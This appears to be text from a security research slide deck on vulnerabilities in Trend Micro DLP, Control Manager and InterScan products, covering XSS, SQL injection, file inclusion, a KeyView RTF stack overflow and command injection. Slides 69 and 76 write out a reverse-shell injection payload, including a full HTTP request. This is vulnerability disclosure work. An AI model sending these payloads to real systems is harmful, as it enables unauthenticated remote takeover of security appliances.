

Unauthenticated Stored Cross Site Scripting

Slide 45

Unauthenticated Stored Cross Site Scripting

Slide 46


Unauthenticated Stored Cross Site Scripting
In EndpointMgmtListAction.java, here, the epjsonArray.put() function:
The getLinkedUrl() function builds the HTML code which will be embedded in JSON format:

Slide 47
Unauthenticated Stored Cross Site Scripting
How was it discovered?
After analyzing and decrypting traffic between agent and server
By examining data following these principles:
Can data be controlled?
Is data changed by the application before rendering?
Are there filters, size limits or any preventing condition?
Is data rendered in an HTML context?
Is data directly or indirectly rendered?

Slide 48

KeyView
KeyView is a third party component
Used by many DLP solutions
Developed by Autonomy – now owned by HPE
Its main role is to parse, index and convert files
Large support of file formats (more than 200)
DLP Remote Crawler Agent also uses KeyView component
C:\Program Files\Trend Micro\DLP Remote Crawler Agent\dll\kvfilter.dll

Slide 49




KeyView
Finding a way to easily interact with KeyView:
How do we know that filter.exe uses KeyView?
Reverse engineered and spotted a dynamic DLL load of kvfilter.dll
Analysis of kvfilter.dll

Slide 50
KeyView
So the fuzzing approach can be as the following:
Command line: ”filter.exe <fuzzedfile> C:\temp\junk.txt”
The junk.txt file will be created by the application
Obtain a valid corpus of sample files
Ideally these are traced and reduced
It doesn't matter if we only obtain a few samples, the target code is old
do fuzz() while 1;
Hundreds of vulnerabilities discovered
Focused only few highly exploitable conditions
Some of which affect the latest version and are still zero-day

Slide 51

RTF fonttbl Tag Parsing Stack Buffer Overflow
Analysis
RTF parsing library (rtfsr.dll) vulnerable to stack buffer overflow
Caused due to incorrect placement of the { tag to close off one of the fonts within the font table
Fault is in:
rtfsr!rtfFillBuffer+0x8734 (loc_7CBC83)
The function calls a strcpy() – this results in an overflow of the stack frames

Slide 52

RTF fonttbl Tag Parsing Stack Buffer Overflow
Corrupted Stack frames suck when trying to perform a RCA

Slide 53


RTF fonttbl Tag Parsing Stack Buffer Overflow
A crafted, embedded font allows instruction control
Ideal situation for exploitation
An attacker can modify a return address and take control of the software code execution flow
1990 called…

Slide 54
RTF fonttbl Tag Parsing Stack Buffer Overflow
Exploitation is made easier because the kvfilter.dll was not compiled with ASLR or SafeSEH support or Stack Cookies!
These gadgets can be used to exit from the function and then hit the controlled code
Compromise the client and then target the server!
The vector can be a drive by download, such as Chrome

Slide 55

KeyView - RTF fonttbl Tag Parsing Stack Buffer Overflow
We created a simple PoC that pops a calc
DLP policy is often set to scan files/folders, such as the downloads folder upon filesystem modification

Slide 56
Control Manager

Slide 57
What is it?
This is the heart of all Trend Micro products
Central management console that manages Trend Micro products
Gateway, Mail server, File server, corporate desktop levels, etc.
IIS, PHP, ASP and Compiled CGI
Remote code execution means low privileged access due to IIS default settings
How many vulnerabilities in this product?
41x code execution brought via SQLi
14x of which do not require authentication
8x Information disclosures
Leveraged information disclosure for authentication bypass

Slide 58


Motivation
Other vulnerabilities had been discovered previously
Where there are a few, there are probably many
Will present on few SQL injection and an information disclosure one!

Slide 59
ProgressReportCGI SQL Injection
Unauthenticated, blind SQL Injection
Allows an attacker to steal password hashes
No need to crack the hashes, there is a pass the hash vulnerability as well
Weak database service permissions, only running as NETWORKSERVICE
Single authentication bypass for the ASP Interface
Disclosed as ZDI-17-074

Slide 60

ProgressReportCGI SQL Injection
…now that we have a valid session

Slide 61


AdHocQuery_Processor SQL Injection

Slide 62
AdHocQuery_Processor SQL Injection
Combining two different vulnerabilities allows for unauthenticated remote code execution
Low privileged code execution, however the local attack surface was not analyzed at the time
Information disclosure and code execution vulnerabilities also existed in the PHP interface, which could have been combined also
It just takes a single authentication bypass and you have several post authenticated SQL->RCE vulnerabilities to reach
This bug was silently patched by Trend Micro

Slide 63

modDLPTemplateMatch_drildown File Inclusion
Very silly bug, simple Local File Inclusion
Three Instances of this vulnerability because the code location was copied three times over in production…
Needed a special primitive for modern local file inclusion

Slide 64

modDLPTemplateMatch_drildown File Inclusion
No authentication needed ! (But low privileged code execution, boo!)

Slide 65

Results

Slide 66
InterScan Web Security

Slide 67
What is it?
Secure web gateway
Inspect web traffic against known patterns, anti-malware database, URL reputation and other Trend Micro products
Apache Tomcat and Struts 2 framework
Code implemented in IWSSGui.jar
How many vulnerabilities in this product?
41x Remote Code Execution vulnerabilities
4x do not require authentication
1x Authentication bypass and 2x Information disclosure
Previous patch for vulnerabilities found by ZDI failed: ZDI-16-351, ZDI-16-350, ZDI-16-349 & ZDI-16-348
The ability to bypass authentication
… and no, its not in the session filter rgod ☺

Slide 68
Patch Bypass
private String escapeParam(String strParam)
{
String afterParam = strParam;
afterParam = afterParam.replace("\"", "\\\"");
afterParam = afterParam.replace("$", "\\$");
afterParam = afterParam.replace("`", "\\`");
return afterParam;
}

Slide 69

Patch Bypass
\`bash -i >& /dev/tcp/<ip>/<port> 0>&1\`

Slide 70
Other people’s findings
Looks like we missed a few RCE vulnerabilities…
https://www.korelogic.com/Resources/Advisories/KL-001-2017-003.txt (ConfigBackup?action=import)
https://www.korelogic.com/Resources/Advisories/KL-001-2017-001.txt (ConfigBackup?action=upload_check)
Next time, we’ll pay more attention
Now, lets review a single, critical vulnerability that has been patched!

Slide 71

doPostMountDevice Unauthenticated Command Injection Vulnerability

Slide 72

doPostMountDevice Unauthenticated Command Injection Vulnerability
What is exeUihelperCmd anyway?

Slide 73

doPostMountDevice Unauthenticated Command Injection Vulnerability
…and what is exeCmd anyway? Hang on a tick…
That‘s an interesting command ‘/etc/iscan/AdminUI/uihelper’

Slide 74

doPostMountDevice Unauthenticated Command Injection Vulnerability

Slide 75

doPostMountDevice Unauthenticated Command Injection Vulnerability

Slide 76
doPostMountDevice Unauthenticated Command Injection Vulnerability
POST /rest/commonlog/log_setting/mount_device HTTP/1.1 Host: [host]:1812 Connection: close Content-Type: application/x-www-form-urlencoded Content-Length: 77
{" mount_device":”\`bash -i >& /dev/tcp/172.16.175.1/1337 0>&1\`","cmd":" mount"}

Slide 77

Patch
First, they check for a remote request, probably not the best way, since a SSRF can defeat this

Slide 78

Patch
Then, a check to see if the mount_device is valid by calling isValidMountDevice()

Slide 79

Patch
A string match that can’t be defeated!

Slide 80

Patch

Slide 81
